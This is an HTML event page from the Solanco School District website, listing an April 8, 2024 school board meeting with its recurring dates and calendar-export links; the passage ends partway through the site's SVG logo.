<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.solancosd.org/calendar/">Calendar</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-118"><a href="https://www.solancosd.org/resources/">Resources &#038; Forms</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a target="_blank" href="https://outlook.office.com/mail/">Webmail</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_46488"></div></li></ul></div>			
			</nav>
			
			<nav class="search-nav wp-block-metropolis-section has-dark-gray-background-color" role="search">
	
	<div class="wp-block-metropolis-container narrow">
		
		<form apbct-form-sign="native_search" action="https://www.solancosd.org" method="get">
			
			    		<ul class="filters">
								<li>
					<label>
						<input type="radio" name="post_type" value="any" >
						<span>solancosd.org</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="resource" >
						<span>Resources</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="post" >
						<span>News</span>
					</label>
				</li>
							</ul>
			
			<div class="flex-wrap search-wrap">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" placeholder="Search" value="" name="s">
				</label>
				<div class="submit-wrap">
					<input type="submit" class="button" value="Search">
				</div>
			</div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="58095"
               /></form>
	
	</div>
	
</nav>		
		</div>
		
	</header>
	
	<main id="page-content-wrapper"><section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.solancosd.org/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Solanco School Board Meeting</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">April 8, 2024 @ 7:30 pm</span></div><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://www.solancosd.org/event/solanco-school-board-meeting/all/">(See all)</a><div id="tribe-events-tooltip-5512" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>One event on August 21, 2023 at 7:30 pm</p><p>One event on September 11, 2023 at 7:30 pm</p><p>One event on September 18, 2023 at 7:30 pm</p><p>One event on October 2, 2023 at 7:30 pm</p><p>One event on October 16, 2023 at 7:30 pm</p><p>One event on November 6, 2023 at 7:30 pm</p><p>One event on November 20, 2023 at 7:30 pm</p><p>One event on December 4, 2023 at 7:30 pm</p><p>One event on December 18, 2023 at 7:30 pm</p><p>One event on January 2, 2024 at 7:30 pm</p><p>One event on January 8, 2024 at 7:30 pm</p><p>One event on January 29, 2024 at 7:30 pm</p><p>One event on February 5, 2024 at 7:30 pm</p><p>One event on February 26, 2024 at 7:30 pm</p><p>One event on March 4, 2024 at 7:30 pm</p><p>One event on March 18, 2024 at 7:30 pm</p><p>One event on April 8, 2024 at 7:30 pm</p><p>One event on April 15, 2024 at 7:30 pm</p><p>One event on May 6, 2024 at 7:30 pm</p><p>One event on May 20, 2024 at 7:30 pm</p><p>One event on June 3, 2024 at 7:30 pm</p><p>One event on June 17, 2024 at 7:30 pm</p></div><span class="tribe-events-arrow"></span></div></div></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Solanco School Board Meeting - The Solanco School District" data-viewtitle="Solanco School Board Meeting">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/clermont-pto-meeting-5/"><span>&laquo;</span> Clermont PTO Meeting</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/smith-middle-school-pto-meeting-3/2024-04-11/">Smith Middle School PTO Meeting <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-5512" class="post-5512 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-district-office cat_district-office tribe-recurring-event tribe-recurring-event-child">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="1000" height="650" src="https://www.solancosd.org/wp-content/uploads/2023/07/board_photo1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.solancosd.org/wp-content/uploads/2023/07/board_photo1.jpg 1000w, https://www.solancosd.org/wp-content/uploads/2023/07/board_photo1-800x520.jpg 800w, https://www.solancosd.org/wp-content/uploads/2023/07/board_photo1-768x499.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
							</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20240408T193000/20240408T193000&#038;text=Solanco%20School%20Board%20Meeting&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://www.solancosd.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://www.solancosd.org/event/solanco-school-board-meeting/2024-04-08/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-04-08T19%3A30%3A00-04%3A00&#038;enddt=2024-04-08T19%3A30%3A00-04%3A00&#038;location&#038;subject=Solanco%20School%20Board%20Meeting&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-04-08T19%3A30%3A00-04%3A00&#038;enddt=2024-04-08T19%3A30%3A00-04%3A00&#038;location&#038;subject=Solanco%20School%20Board%20Meeting&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2024-04-08"> April 8, 2024 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2024-04-08">
						<div class="tribe-recurring-event-time">7:30 pm</div>											</div>
				</span>
			</li>

		
		
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Category:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://www.solancosd.org/events/category/district-office/" rel="tag">District Office</a></span></li>
		
		
			</ul>
</div>

	</div>


			
<h2 class="tribe-events-related-events-title">
	Related Events</h2>

<ul class="tribe-related-events tribe-clearfix">
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-school-board-meeting-13/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="1500" height="1061" src="https://www.solancosd.org/wp-content/uploads/2025/05/board-1500x1061.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-school-board-meeting-13/" class="tribe-event-url" rel="bookmark">Solanco School Board Meeting</a></h3>
			<span class="tribe-event-date-start">January 26 @ 7:30 pm</span> - <span class="tribe-event-time">8:30 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-school-board-meeting-14/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="1500" height="1061" src="https://www.solancosd.org/wp-content/uploads/2025/05/board-1500x1061.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-school-board-meeting-14/" class="tribe-event-url" rel="bookmark">Solanco School Board Meeting</a></h3>
			<span class="tribe-event-date-start">February 2 @ 7:30 pm</span> - <span class="tribe-event-time">8:30 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-school-board-meeting-15/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="1500" height="1061" src="https://www.solancosd.org/wp-content/uploads/2025/05/board-1500x1061.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-school-board-meeting-15/" class="tribe-event-url" rel="bookmark">Solanco School Board Meeting</a></h3>
			<span class="tribe-event-date-start">February 23 @ 7:30 pm</span> - <span class="tribe-event-time">8:30 pm</span>		</div>
	</li>
	</ul>
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/clermont-pto-meeting-5/"><span>&laquo;</span> Clermont PTO Meeting</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/smith-middle-school-pto-meeting-3/2024-04-11/">Smith Middle School PTO Meeting <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>

</main> <!-- /#page-content-wrapper -->

<footer id="bottom" class="has-med-gray-background-color">
	
	<div class="wp-block-metropolis-container full flex-wrap">
		
		<div class="site-logo">
				<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
